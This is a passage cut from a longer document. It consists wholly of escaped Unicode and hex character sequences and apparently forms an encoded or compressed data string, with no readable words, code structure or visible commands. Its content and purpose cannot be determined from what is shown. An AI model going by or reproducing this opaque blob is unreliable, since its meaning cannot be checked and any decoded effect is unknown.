u3C50\u0150\u0B15\u7994\u4030\u1BA3\u04AE\u0266\u5025\u4838\u0D62\u5C3C\u53C0\u30E4\u448C\u41F4\u4328\u08A4\u0D33\u637B\u11DE\u1FA7\u6B40\u2356\u1A66\u0C59\u2179\u09CC\u24A6\u04C5\u5B21\u21D0\u07C5\u4033\u2380\u21A6\u5868\u23E1\u322A\u40E4\u4328\u453B\u11D5\u49A0\u2855\u439C\u2B60\u5096\u4640\u75B2\u343A\u4331\u6D38\\x76\u0BE0\u0655\u2278\u2FA6\u702D\u27D0\u2C6D\u2869\u4629\u5F30\u406B\u4CA2\u5C2E\u43C0\u2B62\u5076\u4910\u26A5\u703A\u4560\u0769\u0858\u4DA2\u225B\u2418\u3EC2\u6845\u011D\u046A\u40E0\u0761\u10A4\u4088\u50A1\u6082\u2042\u2567\u607C\u4180\u5AB7\u68BC\u0EF1\u2351\u01BD\u1CC0\u582C\u0260\u57A3\u7055\u0432\u1522\u4E16\u0B00\u4D2F\u4034\u09C3\u2930\u61D0\u1AA3\u4A25\u04B0\u2969\u60AE\u06E1\u5C29\u2575\u45B0\u0448\u41F9\u5CC4\u1C82\u2030\u392A\u10D5\u4320\u58AD\u20D4\u0EA3\u325E\u703D\u2DCE\u702F\u0E60\u6DAF\u70D6\u0DD0\u0238\u01F0\u0573\u092E\u4264\u1CA1\u0428\u06A6\u43A7\u4BB9\u05C0\u5A27\u1068\u7740\u6041\u2B32\u12A6\\x7c\u43C0\u1BAC\u24D8\u0ED7\u5230\u6097\u53A1\u7858\u41F0\u2627\u3389\u0490\u0B42\u160D\u09D0\u5438\u0522\u1035\u3C46\\x48\u1C82\u227B\u0178\u7C2C\u4116\u09B0\u2C2C\u4054\u146F\u082D\u6406\u0863\u288C\u02F1\u2C63\xF5\u0760\u3A28\u5142\u1272\u2B84\u12A8\u0322\u3459\u0638\u6DA4\u60ED\u40B0\u71DA\u21C4\u1AC3\u3651\u0167\u0820\u284A\u0370\u0124\u285A\u46C1\u5F3B\u40B1\u19A2\u2444\u2299\u354D\u6088\u5F48\u6C23\u38E0\u0F81\u0422\u27A0\u0C23\u3E40\u1E44\u4AE5\u3864\u049B\u7422\u6116\u0928\u322B\u21D2\u0DA3\u3E3B\u0264\u4AC4\u1C33\u5460\u486A\u22F6\xB0\u6439\u61BC\u0960\u1246\u02A8\u3126\u0C32\u45E8\u2826\u0E1E\u0BA0\u0933\u4124\u2423\u19F6\u4098\u0924\u68BD\u01A0\u6E20\u18C9\u0AA1\u7638\u6074\u1EE3\u6057\u6070\u0864\u6455\u6AE4\u1528\u26DE\u02C0\u5E37\u1169\u7A63\u0935\u03C4\u18F0\u6830\u46D0\u6227\u76E0\u72C1\u393C\u1AE0\\x63\u085A\u20E0\u2725\u4F0C\u4460\u04AB\u30A4\u31C8\u4A6E\u2838\u0142\u751F\u426B\u4327\u0855\u0620\u74AD\u10E3\u0EA0\u5330\u4163\u6430\u0636\u4332\u16A5\u606C\u42DE\u5727\u2039\u1F81\u106B\u6CB4\u0701\u3435\xC8\u2726\u5A21\u0500\u18A9\u6B29\xE1\u3635\u618C\u0FA3\u2942\u78A4\u3541\u14A1\u207E\u04E8\u06C1\u6CFD\u50BC\u0650\u30E1\u7CA2\u404C\u02C0\u0950\u552B\u2063\u5644\u2B62\u7028\u58B5\u0660\u1943\u333F\u2029\u0400\u28A3\u16AC\u0116\x80\u2121\u096D\u4C74\u06D0\u12A3\u063D\u106D\u4320\u28A1\u182D\u407E\u054F\u3238\u1329\u50CE\u3037\u2463\u6C33\u4057\u0178\u0C21\u1A3E\u604B\u43C0\u2A23\u322C\u410D\u02C0\u12B0\u6E32\u107A\u0440\u2622\u5FB5\u60E3\u03B0\u06F8\u753A\u3A38\u16C4\u3DE0\u4223\u28C3\u26C8\u0AC0\u75EF\u042A\u0788\u2063\u297A\u206A\u01A0\u0DE2\u0E2B\u3844\u5380\u1320\u4E20\u20F0\u6788\u0C43\u1D71\u0E57\u0500\u2448\u2035\u602A\u01A8\u3A62\u59A0\u30E8\u024C\u0240\u543F\x9C\u40C0\u0520\u7424\u10E8\u0748\u1F22\u1AE5\u40E0\u0450\u0EA3\u7DBB\u30B0\u4054\u1920\u542B\u20A8\u0718\u14D8\u7536\u6E94\u0644\u3A71\u282F\u02B2\u0280\u3560\u622B\u2073\u0460\u2CAB\u7437\xCF\u5767\u38A0\u2827\u288C\u0320\u3E22\u103A\u2051\u04C8\u3142\u4426\u084A\u0128\u2221\u5421\u404C\u05CC\u2AE9\u3124\xAD\u0A70\u0AC1\u482F\u22CE\u03BB\u3E23\u29A1\u513A\u46C4\u06C3\u103F\u60E3\u0644\u0366\u0E3A\u4909\xC0\u3EA3\u323C\u7CA7\u018C\u35A3\u1C36\u58EC\u3700\u2430\u5461\u411B\u4188\u4467\u243B\u7100\u5690\u0C63\u7C32\u0484\u06C4\u2FA1\u2BE6\u08FB\u04A2\u0A02\u6B31\u60BC\u06C8\u21A3\u7032\u046D\u05CC\u06A3\u7038\u60B1\u0588\u1B21\u6431\\x50\u4370\u0AC2\u6C3D\u50D6\u0718\u2EA8\u143C\u74DE\u06D8\u5C44\u5026\u0878\u47FC\u1C78\u5532\u0475\u4030\u0820\u743D\u103E\u04A2\u0C33\\x37\u6060\u4F5E\u2221\u0A32\u20FF\u0530\u2120\u142C\xB0\u2590\u2443\u5028\u2CDC\u7248\u2FA1\u582B\u0822\u06E0\u1D22\u3A5D\u5040\u0718\u1CA3\u2C25\u30AA\u5350\u21E3\u7C2A\u30F4\u40C4\u6D81\u5832\u31FB\u0690\u7847\u0629\u502C\u02BE\u06C2\u7464\u70D5\u43C0\u3F00\u5633\u31DA\u12F0\u37E3\u4551\x8C\u028F\u0822\u5A22\xDB\u0C60\u3F03\\x34\u0865\u0460\u3B62\u7C2E\u4118\u01D8\u3722\u0232\u04BC\u05CC\u2D81\u773B\u3031\u0897\u1783\u1034\u2065\u05F1\u28A3\u0637\xC2\u0320\u0EC2\u094C\u60F6\u01A4\u2720\u4238\u4048\u4C00\u34A1\u202A\u3092\u47E0\u14E1\u5231\\x23\u0718\u3663\u5229\u50C2\u0760\u2EA8\u2824\u78CD\u015C\u2563\u303A\u48DA\u12E4\u1642\u6C3F\u011B\u44A8\u1AA3\u0923\u2850\u06FE\u29E7\u0C3C\u505A\u43B4\u2EA8\u5423\u2080\u07FC\u3720\u583B\u10B0\u2760\u2062\u2A36\u583E\u07D0\u0EC2\u747A\u60B2\u0638\u3E22\u5A3F\u40A8\u0279\u1821\u262D\u2119\u15F1\u0421\u2829\u2092\u04A4\u12A2\u0832\u04B8\u0610\u384B\u703E\u60A2\u0C60\u33A0\u4023\u28BC\u04E0\u2DA2\u0931\\x6a\u215C\u2662\u6C36\u7047\x84\u61E2\u2236\u610C\u25D8\u6223\u0921\u104A\u415D\u2B60\u7E51\\x4b\u0638\xA2\u6C23\u2857\u04B0\u2432\u1C38\u3078\u43B4\u2FA2\u1EF2\u04E2\u433A\u16A3\u3957\u222E\u7748\u1E44\u1123\u20DA\u13B4\u209A\u56E7\u20BF\u4FD0\u0522\u28FC\u20E4\u010C\u6220\u2838\\x6b\u3440\u21A0\u7470\u0574\u0788\u0522\u2EEE\u20B0\u2650\u24A0\u2834\u20CD\u0610\u3962\u7467\u28D5\u46CC\u6570\u2258\u484B\u0270\u14E1\u3124\u7842\u4971\u0C21\u66B9\x8A\u05F1\u3442\u5B29\u4054\u45F1\u3963\\x23\u6950\u47E0\x86\u1A4A\u7D18\u013C\u0262\u20B8\u4916\u0788\u31A3\u1CB9\u79A8\u063F\u09E1\u14BF\u2094\u01A4\u2430\u612E\u7451\u0248\xA2\u0E51\\x3c\u0DCC\u0A03\u102C\u22B0\u2758\u0820\u282A\u303E\u02A0\u2EA8\u3C21\u102A\u03B0\u1820\u41B2\u048C\u4AF0\u34C6\u1021\u2105\u4DCC\u1961\u3151\xD5\u4458\u097B\u5A31\xF8\u0638\u2A22\u7026\x92\u4272\u2EAB\u0C29\u493D\u1530\u0C22\u747F\xF6\u03B4\u31A3\u0938\xBF\u4F00\u2FA0\u7537\xF5\u0700\u0467\u323A\u4883\u64A4\u34C6\u20BE\u6D1A\u0120\u3AE8\u2671\xA0\u5500\u3622\u0B5E\u49A8\u0280\u37E2\u7C32\u4A4C\u0574\u6223\u3826\\x4b\u03B0\u1363\u0829\u405A\u0324\u6721\u6821\u795B\u77E0\u1821\u4146\xB2\u05E8\u0521\u55F2\u10B0\u24B0\u2441\u682A\u30E6\u06F8\u109A\xD0\u1F1B\u4530\u28A0\u062A\u4078\u4710\u159B\u26E6\u1078\u6617\u0E28\u4A4C\u698B\u0C58\u0A02\u0C3F\u206F\u2E60\u22C8\u2836\u5902\u01D8\u2620\u2835\u48A6\u03F8\u6858\u5144\u10B2\u0428\u2E60\u423E\u3B1A\u2FD0\u30E1\u2629\u24D1\u3594\u4820\u1222\u4092\u0370\u0DB6\u1021\u4066\u1394\u7E21\u48D8\u30D5\u449F\u0C22\u4422\u11AF\u35E8\u12B2\u3820\u2022\u065A\u4257\u1B66\u7045\u2C60\u1970\u552A\u4CE8\xBC\u6223\u3232\u0836\u4064\u1956\u7463\u210E\u2CA8\u2120\u4F3A\u20B0\u26D0\u0E56\u6B32\u5103\u0CA2\u1821\u313C\u50D9\x8F\u0BAA\u1033\\x74\u0122\u6962\u775D\u1550\u44C8\u2723\u4A36\u38B0\u21F0\u2B63\u382B\u0886\u30F6\u4C23\u292A\u25CD\u06F8\u0106\u1029\u50F5\u2693\u1CC6\u747E\u6692\u46BB\u0A01\u2EC5\u311B\u46D0\u0523\u6C24\u7040\u04A2\u3157\u454E\u2047\u4406\u46A2\u2137\\x73\u05E0\u1432\u6B29\u2078\u472F\u0434\u61A1\u41D8\u0560\u1CA1\u5839\u58FC\u0288\u2623\u382D\u2040\u461A\u2DA1\u6829\u204C\u0638\u3DF4\u27F0\u608E\u7760\u2E21\u1B31\\x4d\u2638\u21A3\u5024\\x59\u75D7\u0E4B\u1C21\u0857\u0652\u3922\u2146\u7039\u6F60\u17A3\u1438\u0B1A\u06C4\u2663\u5066\u088C\u069C\u4DE0\u0943\u7110\u09E0\u2661\u5CE6\u353A\u41A4\u1540\u282C\u3D36\u4FA0\u7B20\u5522\u5D88\u0530\u1E29\u183C\u12A8\u0636\u2602\u6A5F\u62FB\u67FB\u37E0\u4E20\u01ED\u40F0\u0320\u3C37\u60DD\u27FC\u0967\u0830\u40ED\u0EE8\u0DE3\u7426\\x73\u028E\u6223\u0C35\u5073\u01A8\u2BA3\u0C36\u60DE\x92\u10CA\u60F0\u4032\u57A3\u13E1\u46C3\u28DA\u5148\u4096\u51BA\u608A\\x68\u34A0\u1CAC\u4020\u64C8\u2462\u5C3C\u20DE\u0682\u01F5\u143D\xD9\\x7c\u5921\u403B\u103A\u07F0\u3FA0\u4F23\u70EE\u015C\u2623\u1060\u30F4\u1F2F\u0AA3\u0C2A\u1994\\x70\u2223\u4A2A\u306D\u76F8\u0541\u1021\u2034\u0683\u1362\u1C32\u0868\u07D0\u2E61\u5468\u506C\u0768\u1223\u362A\u30CE\u0644\u2061\u1A28\u50E4\u6CA4\u2430\u622A\u6A08\u0460\u1F20\xB6\u6046\u11A0\u170A\u1034\u2716\u01A4\u30E2\u1023\u23B7\u574A\u68AD\u59AA\u0851\u0610\u1362\u2229\u010B\u0F18\u4DC5\u6489\u40E4\u45CC\u31A0\u3425\u6551\u06E0\u2060\u24BD\xE0\u0460\u3101\u5326\u10E8\u0700\u0A64\u5826\u1030\u07E6\u21E0\u6028\u136C\u0660\u3143\u44C6\u08A1\u1B50\u1AA0\u4756\u121E\u0788\u232F\u0C21\u20EC\u1460\u06A1\u0CD0\u10C4\u40C0\u32AF\u5284\u39F4\u4110\u1C2E\u1036\u1EEF\u33F1\u0E6C\u4F2F\u1325\u31D4\u516F\u0C24\u53A7\u0457\u04D3\u703A\u50D5\u4460\u0D34\u67FF\u34CE\u0229\u7B19\u7C96\u116A\u0751\u0A02\u0E23\u288C\u0168\u6623\u5231\u609D\u0E50\u1A6E\u7C3A\u505A\u41D7\u02AF\u2924\\x50\u4116\u106C\u1826\u1028\u4128\u1922\u322D\u136D\u7125\u1916\u2128\u1340\u06C4\u0A00\u142F\u40E4\u4340\u106C\u7430\u106A\u232A\u1459\u029D\u50E5\u4CC8\u2A21\u1A85\u11F5\x80\u3B6F\u5E23\u2105\u0110\u3A60\u0623\u60A6\u0229\u704E\u419C\u0BD9\u0810\u2123\u0286\u10AB\u1DE8\u2E22\u2191\\x73\xF3\u24CA\u0E24\u1049\u0D24\u38A3\u7434\u20E4\u4416\u0EC0\u602A\u40A4\u0174\u2E23\u7C28\u135D\u1A48\u1F20\u202E\u4353\u2F48\u06C3\u7B66\u0847\u4810\u0DC7\u3829\u4B4C\u5E8D\u2223\u557F\u209C\u0610\u12B3\u2171\\x5f\u0CC8\u1F20\u4F24\u783E\u05E5\u7EC0\u1438\u0105\u02C5\u5455\u652F\u53EA\u7789\u5C78\u0628\u1392\u4252\u6BA2\u0649\u5034\u3428\u1522\u3223\u2061\u1D88\u20DB\u3598\u4878\u4229\u6E01\u1A26\u6E30\u0500\u3AEA\u0E3B\u2D61\u1E60\u1166\u01B0\u1E0F\u63A0\u46A2\u7036\u58F6\u015C\u2DA2\xFD\u102D\u49A4\u0B22\u7D91\\x30\u0730\u0862\u59A5\u3109\u01EE\u4321\u012F\u6B5A\u4810\u0E96\u1025\u2905\u0650\u0C42\u2429\u244A\u0415\u73A3\u743B\u4069\u4490\u1D4D\u12C3\u316C\u0677\u27EA\u6A84\u78AD\u4920\u36E2\u0E25\u30C7\u4DED\u7E8D\u2035\u607B\u66E0\u2561\u34E8\u5BF9\u014D\u5AA0\u283C\u207B\u62E4\u0863\u7029\u59AC\u6974\u18CA\u78D9\u58F7\u3064\u21E3\u5239\u604C\u04B0\u106E\u2426\u1105\u0458\u1425\u783E\u606E\u6870\u30F0\u613D\u1084\u057D\u7F32\u2433\u10FB\u6380\u3222\u213B\u402C\\x64\u3381\u02D8\u2DDE\u03B4\u37E3\u1B2A\u30D9\u02F0\u3899\u782D\u40FE\u1938\u09AC\u4235\u50B9\u057D\u4C41\u2826\\x5b\u5810\u09E0\u6138\xF2\u01EC\u69E7\u3E2B\u60B3\u72B8\u1F23\u255D\u08DF\u6D3B\u0520\u52DD\u6BEE\u06E8\u2DBB\u083E\u60FC\u059D\u2BA3\u362B\u1BF4\u1EC4\u3620\u4E3F\xB8\u01A8\u0C21\u793F\u0102\u05EC\u2BA2\u39E3\u1192\u428C\u3121\u403A\u239C\u4305\u1F70\u113A\u50E4\u40E8\u4B21\u1105\u07E0\u0404\u3122\u182C\\x4a\u427A\u2220\u043E\u33B9\u4AA0\u2186\u1031\u5923\xED\u36B9\u3423\u2902\u39A0\u24BE\u6C3A\u6B2C\u0118\u3A39\u3426\xE8\\x30\u32BE\u0E32\u50C0\u6370\u14F2\u2434\u5208\u0272\u3466\u7235\u50EA\u3CE0\u3962\u213A\u50DE\u0428\u3BAB\u7ACE\u40F8\u0458\u1CA7\u2920\u67ED\u317A\u02A3\u3237\\x39\u0D1E\u1160\u2022\u40A1\u03B4\u24C4\u04BA\u494A\u1F56\u0C51\u483B\u704B\u0660\u0821\u029C\u0DF8\u0178\u0BF8\u6648\u7DD5\u4638\u35A0\u6D0D\u2026\u3970\u3962\u5313\u111B\u4638\u01BF\u0628\u06FC\u02A2\u3960\u7A91\u60A1\u02E4\u32BC\u1C21\u08E5\u3C5F\u2B62\u20A4\\x3a\u0188\u2663\u7C2A\u20DF\u685B\u28A1\u6431\u73EA\u3848\u0FA1\u3F48\u50E3\u0684\u1D22\u6C3F\u3830\u076A\u6493\u292C\u1579\u2E73\u4E49\u543A\u60A3\u17E0\u260A\u4F59\xBC\u2E10\u1F23\u3622\u7E34\u4B20\u09C7\u1029\u40A6\u1742\u6B81\u2050\u60F5\u02C4\u0AE1\u43E2\u3839\u0644\u1160\u68C2\u40CE\u0748\u1160\u3539\u2E94\u03B0\u0822\u5036\u5B8E\u09A4\u0AE3\u1E97\u2B02\u0700\u0AE2\u2233\u10B2\u0530\u1DCC\u5839\xB2\u07D0\u25A2\u7035\u50B2\u07B5\u51CE\u383E\u3434\u045B\u6394\u4F14\u2087\u3CE0\u0503\u274A\u010E\u0E90\u21E3\u0824\u106A\u0280\u0260\u66E6\u7792\u0920\u09EB\u443A\u506D\u02B8\u1523\u3837\x80\u0320\u3910\u5A66\u67D8\u05DB\u7DFC\u68DB\u17C8\u05CC\u18FC\u4F3B\u627A\u0428\u2462\u382A\u3034\u0370\u2D09\u3426\u08AC\u4F68\u32F4\u203B\u7AAC\u5490\u1422\u082F\u6527\u6BF7\u3560\u5424\u011E\u06C4\u36E3\u523D\u6E3E\u01F4\u2522\u3832\u2028\u4653\u7123\u2C3A\u504C\xC0\u07A1\u2CFC\u5082\u298C\u1163\u743D\u65FF\u60F4\u2D82\u4439\u481C\u7C40\u0260\u4021\u0820\u6C89\u2A2A\u6B38\u010A\u2730\u2561\u5E0E\u40CE\u04A0\u6707\u4A20\u7DF5\u03B4\u2563\u5233\\x3b\u15BD\u3778\u5835\u6118\xF4\u1AA2\u7C3A\u20F6\u0760\u2660\u3895\u0273\u0417\u58D1\u1F70\u0A6A\xEA\u7DA0\u202D\u4F4C\u2590\u240A\u0E3E\u6084\u0428\u1BAA\u7C23\u60B0\u4090\u31A1\u0362\u1859\u4280\u3E55\u221C\u0FE4\u0640\u6460\u1838\u4F7C\u3596\u3A61\u1E1B\u30F6\u0722\u7483\u3E23\u202A\u0370\u2461\u5B09\u24F4\u4A5B\u4A5D\u5202\u7721\u5EDB\u799F\u6F10\u4066\u5BC0\u0243\u1505\u42EC\u68F0\u3223\u6077\u7757\u0288\u3A20\u6227\u2115\u4D7F\u6B5C\u5E68\u08FB\u4BAE\u5D1E\u4428\u775A\u2C60\u1643\u5EB1\u599C\u02EA\u53D4\u24B6\u5BA8\u789F\u725F\u4A2C\u37DE\\x2c\u0BB0\u06C0\u2427\u63EE\u1D52\u7D8E\u749D\u0C8E\u09A0\u336C\u745B\u4883\u397D\u626F\u1E18\u71F7\u7836\u587A\u68E8\u03AE\u5420\u25D2\u442F\u7027\u40A4\u1844\u05A8\u14E0\u0C21\u6A29\u245A\\x55\u0465\u1AC0\u4723\u7025\u4AD4\u1F1B\u41A4\u6E40\u3C5C\u27A1\u6837\u6364\u705C\u015C\u18B0\u5F21\u283C\u20B3\u2057\u0284\u0D65\u0321\u4326\u0C3E\u7646\u41CC\u047A\u5E3C\u6321\u466A\u4126\u5047\u0321\u0470\u3835\u5B21\u6A32\u506A\u40B4\u0314\u1B80\u3522\u3C01\u07D6\u1CCE\u0258\u0E40\u2D80\u1232\u4775\u5037\u10BA\u0174\u1AA1\u0D26\u2202\u57D3\u0E9E\u0934\u0754\u12A0\u2A06\u6C3C\u5082\u78CB\u7690\u0E60\u6022\u1C2B\u7D29\u60CD\u01AB\u6830\u061C\u482A\u6828\u508E\u20D4\xC0\u1918\u3F18\u0A28\u083B\xE3\u3AAD\u6192\u3A61\u6A2E\u43ED\u4033\u2118\u0718\u0564\u46A3\u062C\u3CBD\u3493\u384D\u64D7\u3194\u4B86\u7032\u226C\u4213\u506C\u4EA0\u5C21\u5E03\u1B41\u218E\u7A7A\u27E0\u1049\u4321\u5962\\x71\\x6e\xCB\u5A3E\u5AE3\u2423\u3824\xF4\u4332\u09E3\u23A0\u5611\u043A\u506A\u4190\xF4\u1AE0\u67B8\u5DEF\u3030\u245A\u3982\u06F0\u75A0\u1A24\u1826\u7398\u7918\xF4\u0240\u3FCB\u4C0A\u7046\x94\u622C\u2160\u0321\u5F26\u3830\u2894\u192E\u05BC\u1820\u0AA5\u652C\u1843\u408A\u016C\u0C00\u2455\u2842\u2DAD\u2C35\u203A\u0880\u0560\u4C30\u17EF\u40D4\u1F0D\u7914\u14FA\u1B21\u1527\u5834\u388C\u40BA\u0340\u1278\u7121\u6F09\u3FCB\u411E\u0290\u076C\u1520\u3122\u3034\u08C2\u3CDF\u41D8\u16E0\u1D62\u0B0C\u184D\u411A\u02B8\u1D2F\u2FE9\u7061\u4964\u6082\u02C6\u03C0\u0E2A\u0621\u402D\u305C\u163D\u0400\u04E0\u2E05\u7413\u7FF5\u0F50\u7881\u05E1\u4130\u4425\u580C\u4543\u78A6\u02CC\u1ED0\u66E3\u5926\u6C48\u0E5D\u422E\u0A58\u2501\u03DA\u800C\u3BC9\u6EC4\u47B2\u1968\u561C\u3471\u4857\u50AA\u31B8\u7256\u5814\u4863\u3629\u0846\u60BC\u038F\u650D\u12B1\u7820\u2837\u6C7A\u6076\u4490\u0E98\u15E3\u1D6D\u09B2\u6D09\u0290\u0D68\u02D4\u6E2E\u53E6\u0832\u7C40\u0E18\u308E\u547B\u322C\u53A8\u209B\u210F\u04F0\u0F62\u4F45\u0636\u4C2D\\x31\u03C0\u1968\u52EB\u4A2E\u1024\u61CD\u2C0E\u04C0\u1B28\u0A27\u242A\\x4a\u01C4\u0E38\u1C41\u6723\u3E68\u3855\u40EA\u39F2\u0E40\u0AE0\u4C22\u342E\u1D28\u70B6\u6158\u1AC0\u0CDB\u7DA5\u42AA\u60EC\u33C0\x87\u0EA0\u1020\u243B\u403B\u71CC\u6101\u4B4A\u5CA3\u442C\u1829\u6050\u02CE\u6D80\u2E21\u0301\u5C20\u0124\u205F\u4110\u153E\u4160\u7524\u1F42\xA7\u0384\u06C0\u3F80\u3726\u1826\u590D\u245C\u06F8\u1B80\u1BA2\u4644\u6045\u2084\u02F6\u689E\u2661\u5621\u6A2D\u7E23\u1D45\u73FB\u0360\u40A0\u5D08\u34BD\xE6\u38D0\u0CB8\u4A01\u5521\u5DA4\u7085\u1CCB\u04BE\u593C\u3221\u7A8B\u7BBF\xA6\u0240\u0DB5\u35E4\u08A6\u4837\u105E\u4C48\u01A0\u1DC0\u13A0\u4E2D\u1056\u60A8\u01E6\u1B70\u56A5\u2D25\u3431\u606A\u412E\u0336\u5AC0\u29B3\u1509\u6841\u40E5\u39E8\u0EF0\u06C0\u2934\u4838\u346A\u5D28\xA7\u14C2\u43F9\u3E68\u205A\u70C8\u02E1\u29A0\u36C4\u09AC\u35B8\u7849\u406E\u0660\u0130\u3620\u5CC2\\x2f\u4ABF\u4028\u0F54\u1CC1\u6AB0\u15B8\u6045\u019C\u0460\u1880\u6023\u3E22\u686A\u4032\u5BC2\u6459\u33A0\u4881\u4970\u0579\u1146\u7288\x80\u0CE5\u3333\u4C8D\u4073\\x39\u6760\u3DA1\u5481\u302E\u402F\\x2c\u71A8\u0A80\u37E9\u312D\u7838\u42FB\u6177\u40E0\u14E1\u6A82\u04FC\u509D\u459C\u0620\u1240\u2821\u5639\u61C2\u49EA\u25E1\u0544\u7D50\u5072\u293B\u318A\u210B\u05D4\u1394\u20BB\u7423\u384B\u2029\u010A\xB0\u72BC\u5322\u01B9\u6B78\u23B4\u72B9\u0510\u7C22\u1C24\u0AA9\u60D2\u3B2A\u0B00\u1B21\u6820\u283C\u1A37\u14DE\u2740\u5100\u6FA2\u3A4D\u6055\u4078\u4326\u0E9C\u29A0\u6A22\u3435\\x45\u01CC\u51D8\u1CC0\u4420\u3CB5\u7284\u24DE\u01C5\u2660\u07A0\u08E3\u4C70\u7085\u1C32\u0661\u0E02\u2822\u6B2E\u1F3B\xE0\u033D\u0200\u237C\u1C56\u7C72\u208E\xC0\\x7d\u4B98\u7308\u39E3\\x36\u4099\u6293\u2832\u07E3\u4110\u70FC\u046C\u420B\\x4f\u03A6\u01A0\u752E\u4042\u3212\u5B70\u6760\u2EF5\u4662\u403D\u6887\u7C82\u055D\u1460\u4663\u60E1\u1A56\u611B\u4384\u0880\u3960\u1C55\u08B0\u1030\u4062\u01A0\u0A20\u23E7\u7C2A\u4020\u6022\u0210\u0570\u3920\u7914\u3838\u4063\\x54\u07BA\u0A80\u0D63\u63A9\u0433\u5CD2\u4374\u0620\u16E0\u4656\u3823\u2020\u3D58\u0458\u03A6\u76B9\u5E4D\u782D\u293D\u250A\u0C8A\u2A21\u6522\u3426\u0C3F\u682A\u438D\u5FE0\u7DD3\u2880\u502E\u74BB\u10D0\u02E0\u0EC1\u6D33\u58EB\u793D\u014A\u01D2\u0F74\u3EB9\u0A2A\u7C69\u7070\u0177\u67F3\u1821\u0724\u673F\u1E3D\u2168\u48F4\u0440\u6922\u3D25\\x2d\u60F4\u1845\u6DE0\u07A1\u5220\u073A\u438D\u4075\u023B\u0DB8\u2541\u0866\u4520\u602E\u22C0\u0DA0\u0233\u6920\u3035\u3B7C\u4210\\x68\u0580\u4AA0\u1826\u3AA6\u3234\u7376\u29E0\u2B0D\u4923\u79E4\u2B45\\x43\u4485\u1F1A\u0B69\u1825\u182B\u066D\u0335\u669A\u3E21\u2D36\u6674\u44F6\u41AC\u02E4\u0370\u6AA0\u6021\u6859\u46F9\u01FB\u0798\u6FD5\u4DAA\u3025\u5239\u4094\u07FC\u1120\u3022\u6C24\u5054\u416C\\x28\u010C\u7669\u6523\u4A2F\u204A\u0168\u01A4\u1460\u0B46\u3A62\u3C49\\x53\u24D4\u4660\u3EA0\u6423\u71B5\\x72\u79A8\u0810\u131A\u5CA2\u306B\u4857\u60B5\u20E0\u0600\u0420\u4520\u0BA2\u0833\u61A0\u04DA\u40DA\u316A\u7C20\u24D0\u1211\u4088\u0EA0\u1160\u7EE1\u1E2C\u6F8B\u22F0\u6272\u1462\u5C21\u25CD\u5848\u2309\u64E4\u0748\u06C1\u2227\u7534\u4095\u2D3C\u0128\u1240\u1D22\u3833\u26AB\u7F16\u0378\u0B72\u1161\u5822\u7755\u608F\u4095\\x70\u0440\u5961\u182C\u74A8\u7D0D\u1042\u03C8\u2C45\u6375\u343F\u2238\u2191\u4270\u580A\u0F01\u7DA1\\x26\u693A\u4400\u05B9\u39C1\u3624\u6525\u0A46\u40C8\xEA\u3EE0\u0F23\u12C2\u605F\u40B5\u021B\u0231\u3AA5\u5525\u59A4\u7845\xE8\u0248\u05E9\u1561\u652B\u3053\xC7\u22AC\u195C\u7B60\u33EB\u4F53\u102A\u196D\u75D0\u0524\u5F22\u0E2E\u2844\u4039\u25A0\u0200\u1D49\u6526\u692F\u6B59\u21D6\u02E4\u0C20\u3163\u0B0F\u3AA9\u294F\u321A\u6F6A\u23F1\u3CD6\u2037\u6076\u40A4\u5180\u01E8\u6B20\u48EB\u4333\\x41\u0188\u60E0\u2661\u4827\u343D\u1049\u411A\u31A4\u08B8\u58A9\u4741\u5438\x98\u1870\u0A64\u6461\u21AD\u6436\u1B69\\x3c\u4693\u1BFA\u0530\u3144\u18C7\x92\u0310\u1F26\u3C6D\u29C6\u3833\u7671\u4462\u0610\u0AC1\u6020\u542F\u0356\u26CF\u43E5\u1EC2\u26D4\u2122\u622C\u2487\u014A\u06C1\u5F20\u158B\u15C2\u0B3C\u3AC8\u0358\u16B5\u1EF3\u2D27\u7646\u2568\u34F1\u0803\u0564\u3920\u3244\u5033\u29D5\u4066\u6C68\u19AD\u7622\u6830\u2E82\u2075\u0620\u0CE6\u3620\u0429\u0834\u0D16\u0368\u01B1\u3961\u0123\u4834\u44EC\xF4\u0400\u0AAC\u22A2\u322D\u6185\u01F0\u610C\u69B0\u12A2\u2368\u6A22\u1127\u4616\u0468\u0E58\u6F23\u742A\u602E\u409C\u010A\u0C2C\u77E0\u3024\u383C\u502C\u61CC\u0460\u06E8\u3832\u156D\u17D5\u254F\u2774\u0940\u14E0\u54EE\u68F0\u667E\u51A6\xA0\u03A6\u6E08\u4225\\x5d\u1F02\u0370\u6B80\u2E21\u60D4\u2035\u6048\xD8\u4620\u1F90\u5705\u54A5\\x36\u111E\u01E8\u0EB0\u0821\u6F24\u5438\u408F\u7282\xC0\u1740\u3069\u5427\u0234\u60A4\u1368\u05C3\u1098\u31F5\u783D\u4050\u2486\u0270\u0342\u30FA\u7020\u6027\u0CB2\u01C5\u2CAE\u1DDC\u2AA1\u166D\u1550\u6DFA\u015C\u0360\u18A3\u2926\u4AA3\xDE\\x44\u072C\u71A0\u7427\u1163\u603B\u41A6\u0440\u1164\u6A38\u464A\u7A62\u38F5\u7332\u0220\u2063\u1F6F\u602D\u697C\u40BC\u05FB\u5098\u6681\u0F32\u0470\u5E3E\u0B90\u6330\u3E92\u5FB6\u4071\u5594\u0118\u2639\u5F90\u1622\u48BF\u404F\u1C5A\u032C\u0FC0\u346D\u3035\u5821\u12B9\u552C\u0450\u0C4A\u3923\u0243\u0AD7\xC6\u7BC0\u0324\u6C65\u5822\u38AA\u3081\u4082\\x38\u14A9\u3E23\u302A\u104F\u4031\u3B00\u01E3\u3B60\u4A26\u5424\u1021\x88\u04A6\u51F4\u1821\u1826\u4623\u226B\u4B9C\u03E8\u2095\u6F22\u1437\\x3e\u51C4\u0526\u1AA6\u76C1\u6365\\x3f\u517E\u3A8B\u2C20\u0B20\u4A64\u2031\u289E\u4840\u035F\u54A9\u2D22\u5A2F\u57BF\\x65\u01C5\u29B0\u2721\u2FA4\u703C\u2089\u0141\u5128\u0560\u03C5\u4821\u02DE\u70FF\u01A0\u06F0\u5574\u3127\u682D\u031D\u0214\u0660\u0CA6\u44C4\u5F64\u5251\u4069\u4330\u04F0\u1320\u3702\u14C2\u7469\u2438\u07DA\u0770\u6420\u582A\u1055\u06EC\u69E2\u4BB4\u0A01\u6226\u3650\u1083\\x6a\u1272\u15E0\u6222\u10E8\u3749\u3592\xE4\u0CB5\u358C\u6024\u4A7A\u150A\u41BD\u0241\u1272\u6373\u0822\u3845\u38A6\u58B4\u256E\u2060\u2721\u4AB6\u4A7B\u6439\u615C\u1A46\u3890\u334C\u3D55\u065E\u0844\u2D04\u47F2\u4970\u